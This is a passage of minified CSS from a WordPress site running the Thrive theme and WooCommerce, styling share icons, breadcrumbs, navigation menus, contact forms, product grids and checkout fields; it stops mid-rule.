.tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_t_share .tve_s_icon{background-color:#42b3ea;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_fb_share .tve_s_icon{background-color:#3569b4;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_in_share .tve_s_icon{background-color:#0177b5;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_pin_share .tve_s_icon{background-color:#f2303c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_xing_share .tve_s_icon{background-color:#006063;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_yt_share .tve_s_icon{background-color:#ec162c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_g_share .tve_s_icon{background-color:#e04b35;color:#fff}.tve_social_items a{font-size:unset}.thrv-divider .tve_sep{background:transparent;border:none}.thrv-divider .tve_sep-1{border-left:0;border-right:0;border-style:solid;border-top:0;height:0;width:initial!important}.tve_s_item a{border:0;box-shadow:none;color:#fff!important;display:table;padding:2px;text-decoration:none!important}body:not(.ttb-editor-page) .tcb-post-content:before,body:not(.ttb-editor-page) .tcb-post-content:after{display:none}.thrive_author_box{min-height:50px}.thrive_author_box .tve_social_items{font-size:12px}.thrive_author_box .theme-author-text{font-size:14px;font-weight:500;letter-spacing:1.4px;color:#0a0a0a;margin:30px 0 0}.thrive_author_box .theme-author-name{font-size:24px;color:#008fff}.thrive_author_box .theme-auth-follow{font-size:14px;font-weight:300;margin:40px 0 10px}.thrive_author_box .theme-author-header{font-size:14px;font-weight:500;color:#0a0a0a;text-transform:uppercase;margin:40px 0 10px}.thrive_author_box .theme-author-desc{font-size:16px;font-weight:300;line-height:1.75}.tcb-clear .theme-comments-number{float:right}.thrv_wrapper.thrv_text_element{padding:1px}.theme-button{display:flex;max-width:100%}.theme-button .tcb-button-link{width:100%}p.tcb-post-date,p.tcb-post-author,p.tcb-post-comments-number,p.tcb-post-categories,.theme-comments-number p{font-size:14px;font-weight:300;letter-spacing:.7px;color:#444}.thrive-dynamic-list{display:table}.thrive-dynamic-list .thrv_wrapper{margin:0}.thrive-dynamic-list:empty{min-height:40px}.thrive-dynamic-list[data-layout=horizontal] ul{display:flex;flex-wrap:wrap;justify-content:flex-start}.thrive-dynamic-list .theme-dynamic-list{list-style:none;margin:0!important;padding:0!important}.thrive-dynamic-list li{display:flex;margin:0 0 15px}.thrive-dynamic-list li .thrive-dynamic-styled-list-text{display:flex;align-items:center}.thrive-dynamic-list .dynamic-list-icon .thrv_icon{margin-right:1px;padding:5px 10px 3px}.thrive-dynamic-list a{text-decoration:none;color:#0a0a0a;font-weight:400;font-size:14px}.tcb-flip .tcb-button-link{flex-direction:row-reverse}a.tcb-plain-text{cursor:pointer}.thrv_meta_elements p{margin-bottom:0}[data-button_layout=icon] .tcb-button-texts{display:none}[data-button_layout=icon].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left:0}.tcb-post-tags,.tcb-post-categories,.tcb-post-author,.entry-author-role,.tcb-post-comments-number{display:inline-block}.section-background .svg-shape-bottom,.section-background .svg-shape-top{position:absolute;left:0}.thrv_wrapper.tcb-post-author,.thrv_wrapper.tcb-post-date,.thrv_wrapper.tcb-post-thumbnail,.thrv_wrapper.thrive-dynamic-list{margin:0}.thrv_wrapper#content,.thrv_wrapper.tcb-post-author-picture,.thrv_wrapper.tcb-post-thumbnail,.thrv_wrapper.main-container{padding:0}.tcb-post-thumbnail img{box-sizing:border-box}.thrive-breadcrumbs{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;font-weight:300;color:#939292;font-size:14px;padding-left:0!important;margin:10px 0}.thrive-breadcrumbs li{color:inherit;display:inline-flex;align-items:center;line-height:inherit}.thrive-breadcrumbs li.thrive-breadcrumb{margin:0;padding:0}.thrive-breadcrumbs li.thrive-breadcrumb-separator{cursor:default;justify-content:center;margin:0 10px;padding:0}.thrive-breadcrumbs li.thrive-hidden-element{display:none}.thrive-breadcrumbs li.thrive-breadcrumb-path{font-weight:inherit}.thrive-breadcrumbs li.thrive-breadcrumb-leaf{cursor:default;color:#1d1d1d;font-weight:400}.thrive-breadcrumbs li.thrive-breadcrumb-leaf span{overflow:hidden;max-width:none}.thrive-breadcrumbs li a{color:inherit;text-decoration:none;font-size:inherit;font-weight:inherit;line-height:inherit}.thrive-breadcrumbs li a:hover{text-decoration:underline}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{text-overflow:ellipsis;white-space:nowrap;max-width:80ch}@media(max-width:1023px){.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{max-width:25ch}}.main-navigation ul{margin:0;padding:0}.main-navigation ul:after{content:"";display:table;clear:both}.main-navigation ul li{margin:0 25px;float:left;list-style:none;position:relative}.main-navigation ul li:hover>ul{display:block}.main-navigation ul li a{text-decoration:none;font-size:17px;color:#444;text-transform:uppercase;padding:35px 0;display:inline-block}.main-navigation ul.sub-menu{position:absolute;left:0;top:80%;display:none;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:10;width:220px;padding:10px 0}.main-navigation ul.sub-menu ul.sub-menu{top:-5px;left:100%}.main-navigation ul.sub-menu li{padding:0 10px;margin:0;display:block;float:none;line-height:1.6}.main-navigation ul.sub-menu li a{padding:0;text-transform:none}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;left:-999em;position:absolute;top:100%;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{float:left;padding:10px 20px;position:relative}.main-navigation a{display:block;text-decoration:none}@media(max-width:767px){.main-navigation ul{margin:0;padding:0}.main-navigation ul:after{content:"";display:table;clear:both}.main-navigation ul li{margin:0 5px;float:left;list-style:none;position:relative}.main-navigation ul li:hover>ul{display:none}.main-navigation ul li a{text-decoration:none;font-size:17px;color:#444;text-transform:uppercase;padding:5px 0;display:inline-block}.main-navigation ul.sub-menu{position:absolute;left:0;top:80%;display:none;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:10;width:220px;padding:10px 0}.main-navigation ul.sub-menu ul.sub-menu{top:-5px;left:100%}.main-navigation ul.sub-menu li{padding:0 10px;margin:0;display:block;float:none;line-height:1.6}.main-navigation ul.sub-menu li a{padding:0;text-transform:none}}.tve-cf-item{margin-bottom:30px;box-sizing:border-box}.tve-cf-submit{box-sizing:border-box!important}span.tcb-cf-error,input[type=text].tcb-cf-error,input[type=email].tcb-cf-error,textarea.tcb-cf-error{color:#fb5c55;border-color:#fb5c55}span.tcb-cf-error{font-size:13px}span.tcb-cf-error{display:inline-block;padding:10px 0}.thrv-contact-form{width:100%;box-sizing:border-box}.thrv-contact-form input,.thrv-contact-form input[type=password],.thrv-contact-form input[type=email],.thrv-contact-form input[type=url],.thrv-contact-form input[type=text],.thrv-contact-form input[type=tel],.thrv-contact-form select,.thrv-contact-form textarea{box-sizing:border-box;background-color:#fff;padding:19px 20px;border:1px solid #000;line-height:1em;width:100%;color:#50565f;resize:vertical;outline:none;font-size:17px}.thrv-contact-form input:hover,.thrv-contact-form input:focus,.thrv-contact-form input[type=password]:hover,.thrv-contact-form input[type=password]:focus,.thrv-contact-form input[type=email]:hover,.thrv-contact-form input[type=email]:focus,.thrv-contact-form input[type=url]:hover,.thrv-contact-form input[type=url]:focus,.thrv-contact-form input[type=text]:hover,.thrv-contact-form input[type=text]:focus,.thrv-contact-form input[type=tel]:hover,.thrv-contact-form input[type=tel]:focus,.thrv-contact-form select:hover,.thrv-contact-form select:focus,.thrv-contact-form textarea:hover,.thrv-contact-form textarea:focus{border-color:#1da5e5}.theme-has-off-screen-sidebar.visible-off-screen-sidebar .tve-sf-overlay-container{width:calc(100% - var(--off-screen-sidebar-size))}.theme-has-off-screen-sidebar.visible-off-screen-sidebar[data-off-screen-side=left] .tve-sf-overlay-container{left:var(--off-screen-sidebar-size)}.single-thrive_typography .woocommerce-store-notice{display:none!important}body.post:not(.tve_editor_page) .thrv_contents_table:not(.tve-rendered),body.post:not(.tve_editor_page) .tve-dynamic-toc:not(.tve-rendered),body.page:not(.tve_editor_page) .thrv_contents_table:not(.tve-rendered),body.page:not(.tve_editor_page) .tve-dynamic-toc:not(.tve-rendered),body.single:not(.tve_editor_page) .thrv_contents_table:not(.tve-rendered),body.single:not(.tve_editor_page) .tve-dynamic-toc:not(.tve-rendered){display:none}body.post:not(.tve_editor_page) #tve_editor .thrv_contents_table,body.page:not(.tve_editor_page) #tve_editor .thrv_contents_table,body.single:not(.tve_editor_page) #tve_editor .thrv_contents_table{display:block}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:transparent;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be transparent transparent transparent;z-index:100;display:block}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid 